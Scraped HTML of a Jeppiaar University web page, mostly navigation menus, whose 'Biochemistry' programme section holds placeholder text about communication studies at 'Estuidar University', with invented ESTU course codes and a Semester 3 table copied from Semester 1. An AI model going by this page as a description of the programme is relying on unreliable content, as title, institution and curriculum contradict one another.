			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991706"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/07/INTERNATIONAL-FACULTY-WORKSHOP-report-2025.pdf" class="elementor-sub-item" tabindex="-1">May 2025</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991354"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/01/Public-Self-Disclosure.pdf" class="elementor-sub-item" tabindex="-1">Public Self Disclosure</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991690"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/05/MOU-INDUSTRIES.pdf" class="elementor-sub-item" tabindex="-1">MOU with Industries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991858"><a href="https://jeppiaaruniversity.ac.in/mou-with-abroad-universities/" class="elementor-sub-item" tabindex="-1">MOU with Abroad Universities</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991694"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/05/E-SAMADHAN.pdf" class="elementor-sub-item" tabindex="-1">E-SAMADHAN Portal Link as per UGC guidelines</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988834"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Approvals and Affiliations</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-988835"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2023/12/gazette.pdf" class="elementor-sub-item" tabindex="-1">Gazette</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-988836"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/07/Jeppiaar-University-GO-Dated-05.08.2022.pdf" class="elementor-sub-item" tabindex="-1">G.O</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991056"><a href="https://jeppiaaruniversity.ac.in/awards/" class="elementor-sub-item" tabindex="-1">Awards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991730"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Annual Report</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991086"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/09/annual-report-2023-24.pdf" class="elementor-sub-item" tabindex="-1">Annual Report 2023-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991729"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/07/annual-report-2024-25.pdf" class="elementor-sub-item" tabindex="-1">Annual Report 2024-25</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24254"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Academics</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24289"><a href="https://jeppiaaruniversity.ac.in/academics/" class="elementor-sub-item" tabindex="-1">Overview</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-990393"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">School of Engineering &#038; Technology</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990403"><a href="https://jeppiaaruniversity.ac.in/about-school-of-engineering-and-technology/" class="elementor-sub-item" tabindex="-1">About us</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990396"><a href="https://jeppiaaruniversity.ac.in/set-course-offered/" class="elementor-sub-item" tabindex="-1">Programme Offered</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990397"><a href="https://jeppiaaruniversity.ac.in/set-curriculum/" class="elementor-sub-item" tabindex="-1">Curriculum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990402"><a href="https://jeppiaaruniversity.ac.in/set-research/" class="elementor-sub-item" tabindex="-1">Research</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990394"><a href="https://jeppiaaruniversity.ac.in/set-industry-institute-interaction/" class="elementor-sub-item" tabindex="-1">Industry Institute Interaction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990395"><a href="https://jeppiaaruniversity.ac.in/set-collaboration/" class="elementor-sub-item" tabindex="-1">Collaboration</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990398"><a href="https://jeppiaaruniversity.ac.in/set-events/" class="elementor-sub-item" tabindex="-1">Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990401"><a href="https://jeppiaaruniversity.ac.in/set-magazine/" class="elementor-sub-item" tabindex="-1">Magazine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990400"><a href="https://jeppiaaruniversity.ac.in/set-gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-990640"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">School of Arts, Humanities And Management</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990636"><a href="https://jeppiaaruniversity.ac.in/about-school-of-arts-humanities-and-management/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990641"><a href="https://jeppiaaruniversity.ac.in/sahm-programs-offered/" class="elementor-sub-item" tabindex="-1">Programs Offered</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990635"><a href="https://jeppiaaruniversity.ac.in/sahm-curriculum/" class="elementor-sub-item" tabindex="-1">Curriculum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990634"><a href="https://jeppiaaruniversity.ac.in/sahm-research/" class="elementor-sub-item" tabindex="-1">Research</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990630"><a href="https://jeppiaaruniversity.ac.in/sahm-industry-institute-interaction/" class="elementor-sub-item" tabindex="-1">Industry Institute Interaction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990632"><a href="https://jeppiaaruniversity.ac.in/sahm-collaboration/" class="elementor-sub-item" tabindex="-1">Collaboration</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990631"><a href="https://jeppiaaruniversity.ac.in/sahm-event/" class="elementor-sub-item" tabindex="-1">Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990633"><a href="https://jeppiaaruniversity.ac.in/sahm-magazine/" class="elementor-sub-item" tabindex="-1">Magazine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990639"><a href="https://jeppiaaruniversity.ac.in/sahm-gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-990682"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">School of Sciences and Allied Health Science</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990683"><a href="https://jeppiaaruniversity.ac.in/about-ssahs/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990686"><a href="https://jeppiaaruniversity.ac.in/ssahs-programs-offered/" class="elementor-sub-item" tabindex="-1">Programs Offered</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990684"><a href="https://jeppiaaruniversity.ac.in/ssahs-curriculum/" class="elementor-sub-item" tabindex="-1">Curriculum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990687"><a href="https://jeppiaaruniversity.ac.in/ssahs-research/" class="elementor-sub-item" tabindex="-1">Research</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990716"><a href="https://jeppiaaruniversity.ac.in/ssahs-industry-institute-interactions/" class="elementor-sub-item" tabindex="-1">Industry Institute Interactions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990735"><a href="https://jeppiaaruniversity.ac.in/ssahs-collaboration/" class="elementor-sub-item" tabindex="-1">Collaboration</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990710"><a href="https://jeppiaaruniversity.ac.in/ssahs-events/" class="elementor-sub-item" tabindex="-1">Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990698"><a href="https://jeppiaaruniversity.ac.in/ssahs-magazine/" class="elementor-sub-item" tabindex="-1">Magazine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990863"><a href="https://jeppiaaruniversity.ac.in/ssahs-gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991673"><a href="https://jeppiaaruniversity.ac.in/school-of-aviation/" class="elementor-sub-item" tabindex="-1">School of Aviation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991525"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/03/SPESS-final-file.pdf" class="elementor-sub-item" tabindex="-1">SPESS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988495"><a href="https://jeppiaaruniversity.ac.in/csd/" class="elementor-sub-item" tabindex="-1">CSD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24262"><a href="https://jeppiaaruniversity.ac.in/dean/" class="elementor-sub-item" tabindex="-1">Dean</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991298"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Examinations</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991939"><a href="https://jeppiaaruniversity.ac.in/academic-progress/" class="elementor-sub-item" tabindex="-1">Academic Progress</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991299"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/12/JU-Examinations-Handbook-10.12.24.pdf" class="elementor-sub-item" tabindex="-1">JU Examinations Handbook</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991037"><a href="https://jeppiaaruniversity.ac.in/paperless-exams/" class="elementor-sub-item" tabindex="-1">Paperless Exams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991311"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Academic Calendar</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991803"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/12/academic-calender-2025-26.pdf" class="elementor-sub-item" tabindex="-1">Academic Calender 2025-26 (Even Semester)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991148"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/07/calender-2025-26Odd-sem.pdf" class="elementor-sub-item" tabindex="-1">Academic Calendar 2025-26 (Odd Semester)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991307"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/12/JU-Academic-Schedule-Even-2024-2025.pdf" class="elementor-sub-item" tabindex="-1">Academic Calendar 2024-25 (Even Semester)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991308"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Convocation</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991310"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/12/CONVOCATION-SUMMARY.pdf" class="elementor-sub-item" tabindex="-1">1st Convocation Summary</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991314"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/12/CONVOCATION-INSTRUCTIONS.pdf" class="elementor-sub-item" tabindex="-1">Instructions to Students</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991315"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/12/JU-MBA-convocation-Final-name-list.pdf" class="elementor-sub-item" tabindex="-1">Name List</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991351"><a href="https://jeppiaaruniversity.ac.in/convocation-photos/" class="elementor-sub-item" tabindex="-1">Convocation Photos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991317"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/12/JU-Convocation-Invite.pdf" class="elementor-sub-item" tabindex="-1">Convocation Invite</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991810"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/12/2ND-CONVOCATION-SUMMARY.pdf" class="elementor-sub-item" tabindex="-1">2nd Convocation Summary</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24255"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Admission</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24290"><a href="https://jeppiaaruniversity.ac.in/admission-aid/" class="elementor-sub-item" tabindex="-1">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24269"><a href="https://jeppiaaruniversity.ac.in/how-to-apply/" class="elementor-sub-item" tabindex="-1">How to Apply</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24266"><a href="https://jeppiaaruniversity.ac.in/dates-deadlines/" class="elementor-sub-item" tabindex="-1">Dates &#038; Deadlines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991295"><a href="https://jeppiaaruniversity.ac.in/annual-fees-details/" class="elementor-sub-item" tabindex="-1">Annual Fees details</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24270"><a href="https://jeppiaaruniversity.ac.in/schedule-a-tour/" class="elementor-sub-item" tabindex="-1">Schedule a Tour</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-989079"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Research</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991929"><a href="https://jeppiaaruniversity.ac.in/progress/" class="elementor-sub-item" tabindex="-1">Progress</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-989081"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2025/08/Approved-Supervisor-List.pdf" class="elementor-sub-item" tabindex="-1">Supervisors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-989687"><a target="_blank" href="https://jeppiaaruniversity.ac.in/wp-content/uploads/2024/03/Jeppiaar-University-Ph.D.-Regulations-2023.pdf" class="elementor-sub-item" tabindex="-1">Regulations for Doctor of Philosophy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24256"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Student Life</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24291"><a href="https://jeppiaaruniversity.ac.in/student-life/" class="elementor-sub-item" tabindex="-1">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24282"><a href="https://jeppiaaruniversity.ac.in/the-campus-experience/" class="elementor-sub-item" tabindex="-1">The Campus Experience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991110"><a href="https://jeppiaaruniversity.ac.in/freshers-day/" class="elementor-sub-item" tabindex="-1">Freshers Day</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24281"><a href="https://jeppiaaruniversity.ac.in/fitness-athletics/" class="elementor-sub-item" tabindex="-1">Fitness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24280"><a href="https://jeppiaaruniversity.ac.in/support-guidance/" class="elementor-sub-item" tabindex="-1">Support &#038; Guidance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991259"><a href="https://jeppiaaruniversity.ac.in/sports-events/" class="elementor-sub-item" tabindex="-1">Sports Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24279"><a href="https://jeppiaaruniversity.ac.in/student-activities/" class="elementor-sub-item" tabindex="-1">Student Activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988571"><a href="https://jeppiaaruniversity.ac.in/library/" class="elementor-sub-item" tabindex="-1">Library</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988573"><a href="https://jeppiaaruniversity.ac.in/transportation/" class="elementor-sub-item" tabindex="-1">Transportation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988570"><a href="https://jeppiaaruniversity.ac.in/hostel/" class="elementor-sub-item" tabindex="-1">Hostel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988572"><a href="https://jeppiaaruniversity.ac.in/giving-information/" class="elementor-sub-item" tabindex="-1">Placement Cell Record</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-989679"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989680"><a href="https://jeppiaaruniversity.ac.in/new-and-events/" class="elementor-sub-item" tabindex="-1">News and Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-989681"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Extensive Activities</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989682"><a href="https://jeppiaaruniversity.ac.in/rotaract-club/" class="elementor-sub-item" tabindex="-1">Rotaract Club</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991549"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Fee Payment</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991550"><a href="https://formbuilder.ccavenue.com/live/indian-bank/jeppiaar-university" class="elementor-sub-item" tabindex="-1">AY 2025-2026</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="page" class="main-container">
		<div id="main-content">
			
						<div id="main" role="main" class="vamtam-main layout-full" >
				
				

				<div class="page-wrapper">
	
		
		<article id="post-16092" class="full post-16092 page type-page status-publish hentry">
					<div class="page-content clearfix the-content-parent">
				<body>		<div data-elementor-type="wp-page" data-elementor-id="16092" class="elementor elementor-16092" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bbcbeff elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbcbeff" data-element_type="section" data-settings='{"background_background":"classic"}'>
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17f18ab1" data-id="17f18ab1" data-element_type="column" data-settings='{"background_background":"classic"}'>
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c5dbb52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5dbb52" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37f4f380 animated-fast elementor-invisible" data-id="37f4f380" data-element_type="column" data-settings='{"background_background":"classic","animation":"fadeIn","animation_tablet":"none","animation_mobile":"none","animation_delay":100}'>
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13630c72 elementor-widget__width-auto elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="13630c72" data-element_type="widget" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Biochemistry</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-952b068 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone" data-id="952b068" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4ba8ee2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ba8ee2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4a12c70b" data-id="4a12c70b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e505203 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-invisible elementor-widget elementor-widget-text-editor" data-id="3e505203" data-element_type="widget" data-settings='{"_animation":"fadeIn","_animation_tablet":"none","_animation_mobile":"none","_animation_delay":200}' data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>You’ll develop the cultural awareness and critical thinking skills you need to analyze and produce a broad range of discourse in a full spectrum of careers — and to make a difference in whatever you do.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-32352fef elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="32352fef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b1729ff" data-id="b1729ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7033990e elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="7033990e" data-element_type="widget" data-settings='{"_animation":"fadeInUp","_animation_tablet":"none","_animation_mobile":"none","_animation_delay":200}' data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">2 Years / Onsite</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d8a9ff2 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="1d8a9ff2" data-element_type="widget" data-settings='{"_animation":"fadeInUp","_animation_tablet":"none","_animation_mobile":"none","_animation_delay":200}' data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-calendar-check"></i>						</span>
										<span class="elementor-icon-list-text">Intakes: Jan, Apr, Jun, Oct</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1e3b1e6b elementor-invisible elementor-widget elementor-widget-heading" data-id="1e3b1e6b" data-element_type="widget" data-settings='{"_animation":"fadeIn","_animation_tablet":"none","_animation_mobile":"none","_animation_delay":100}' data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Overview</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-34193417 elementor-widget elementor-widget-text-editor" data-id="34193417" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Communication studies addresses the ways in which words, images, gestures, and symbols reflect and affect human behavior. At Estuidar University, we explore the many ways that communication can be used — and sometimes abused — to effect change in culture, law, politics, business, and every other realm in which people express themselves.</p><p>One day in class, your professor might show a social media post from a politician or celebrity. You and your classmates analyze, critique, and discuss that post from different angles, such as its medium, its message, its meanings both expressed and implied, the credibility of the messenger, and the cultural impact of the message. Then you write your own social-media post in response.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-24c83931 elementor-invisible elementor-widget elementor-widget-heading" data-id="24c83931" data-element_type="widget" data-settings='{"_animation":"fadeIn","_animation_tablet":"none","_animation_mobile":"none","_animation_delay":100}' data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Career Opportunities</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2e15f6cc elementor-widget elementor-widget-text-editor" data-id="2e15f6cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our graduates work and intern in a range of jobs in a broad range of fields — public relations, marketing, advertising, social media, television, radio, magazines, human resources, event planning, education, nonprofits, and technology. We’ve also had graduates start their own businesses and others go on to graduate school in communication, law, public health, strategic communications, and education.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-511891de elementor-invisible elementor-widget elementor-widget-heading" data-id="511891de" data-element_type="widget" data-settings='{"_animation":"fadeIn","_animation_tablet":"none","_animation_mobile":"none","_animation_delay":100}' data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Program Learning Outcomes</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-40d579dc elementor-widget elementor-widget-text-editor" data-id="40d579dc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Demonstrate an understanding of how communication shapes patterns of social interaction, the expression of cultural values and norms, political practices and relations of power, and our positions as local and global citizens.</p><p>Be able to use a variety of methodological tools to analyze interpersonal, intercultural, and rhetorical discourse that structures everyday interactions in both our public and private lives.</p><p>Demonstrate an understanding of the possibilities, problems, and history of discourse and deliberation in democracy and will be prepared to use their knowledge to work for a just and more humane world.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-48a1b666 elementor-invisible elementor-widget elementor-widget-heading" data-id="48a1b666" data-element_type="widget" data-settings='{"_animation":"fadeIn","_animation_tablet":"none","_animation_mobile":"none","_animation_delay":200}' data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Programme</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-50da5806 vamtam-theme-table-styles elementor-widget elementor-widget-text-editor" data-id="50da5806" data-element_type="widget" data-settings='{"_animation":"none","_animation_tablet":"none","_animation_mobile":"none","_animation_delay":400}' data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<table>
<tbody>
<tr>
<th>Semester 1</th>
<th>Credits</th>
<th>Number</th>
</tr>
<tr class="odd">
<td>Rhetoric &amp; the Public Sphere</td>
<td>4</td>
<td>ESTU 203</td>
</tr>
<tr class="even">
<td>Communication &amp; Everyday Life</td>
<td>2</td>
<td>ESTU 340</td>
</tr>
<tr class="odd">
<td>Critical &amp; Rhetorical Methods</td>
<td>4</td>
<td>ESTU 657</td>
</tr>
</tbody>
</table>								</div>
				</div>
				<div class="elementor-element elementor-element-db319de vamtam-theme-table-styles elementor-widget elementor-widget-text-editor" data-id="db319de" data-element_type="widget" data-settings='{"_animation":"none","_animation_tablet":"none","_animation_mobile":"none","_animation_delay":400}' data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<table>
<tbody>
<tr>
<th>Semester 2</th>
<th>Credits</th>
<th>Number</th>
</tr>
<tr class="odd">
<td>Relational Communication</td>
<td>4</td>
<td>ESTU 768</td>
</tr>
<tr class="even">
<td>Public Relations Campaigns</td>
<td>4</td>
<td>ESTU 432</td>
</tr>
<tr class="odd">
<td>Rhetoric of Social Movements</td>
<td>2</td>
<td>ESTU 873</td>
</tr>
</tbody>
</table>								</div>
				</div>
				<div class="elementor-element elementor-element-1cd0950 vamtam-theme-table-styles elementor-widget elementor-widget-text-editor" data-id="1cd0950" data-element_type="widget" data-settings='{"_animation":"none","_animation_tablet":"none","_animation_mobile":"none","_animation_delay":400}' data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<table>
            <tbody>
                <tr>
                    <th>Semester 3</th>
                    <th>Credits</th>
                    <th>Number</th>
                </tr>
                <tr class="odd">
                    <td>Rhetoric &amp; the Public Sphere</td>
                    <td>4</td>
                    <td>ESTU 203</td>
                </tr>
                <tr class="even">
                    <td>Communication &amp; Everyday Life</td>
                    <td>2</td>
                    <td>ESTU 340</td>
                </tr>
                <tr class="odd">
                    <td>Critical &amp; Rhetorical Methods</td>
                    <td>4</td>
                    <td>ESTU 657</td>
                </tr>
            </tbody>
        </table>								</div>
				</div>
